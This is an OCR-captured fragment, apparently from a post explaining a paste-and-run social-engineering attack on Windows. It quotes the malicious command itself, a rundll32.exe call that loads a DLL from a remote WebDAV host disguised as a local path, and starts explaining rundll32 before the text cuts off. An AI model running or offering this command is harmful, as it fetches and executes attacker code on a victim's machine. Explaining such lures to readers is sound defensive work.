
and execute them using built-in 
functionality - no additional tools 
needed.
The command that gets pasted and 
executed is (as you can see, it looks 
like a local path due to the double \\):
rundll32.exe 
\\measurecircu.blowoff.
in.net@80\verification.
google,#1
Let me break this down for anyone 
unfamiliar with this technique:
rundll32.exe
 is a legitimate 
Windows program that loads and 
runs DLL files (dynamic link 